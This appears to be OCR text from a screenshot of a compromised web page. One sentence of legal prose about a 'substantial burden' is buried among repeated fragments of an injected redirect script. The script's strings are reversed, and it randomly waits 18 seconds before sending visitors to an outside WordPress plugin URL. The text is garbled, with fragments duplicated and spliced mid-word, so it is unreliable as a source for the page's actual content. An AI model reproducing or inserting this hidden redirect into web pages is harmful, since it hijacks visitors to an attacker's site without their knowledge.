
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
to write a two
sentence letter naming an insurance company can be a
“substantial burden,” then anything can be a substantial
burden. It’s difficult
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyk
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va